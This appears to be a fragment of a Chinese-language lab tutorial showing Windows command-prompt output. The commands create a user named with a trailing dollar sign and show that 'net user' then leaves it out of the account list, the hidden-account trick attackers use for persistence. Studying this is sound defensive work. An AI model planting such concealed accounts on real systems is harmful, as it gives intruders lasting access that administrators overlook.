 C:\Windows\system32>net user lisi$ /add *
请键入用户的密码:
请再键入一次密码以便确认:
命令成功完成。
C:\Windows\system32>net user
\\DESKTOP-2ULIVL1 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
shooting range WDAGUtilityAccount zhangsan
命令成功完成。
C:\Windows\system32>
这里没有lisi这个账户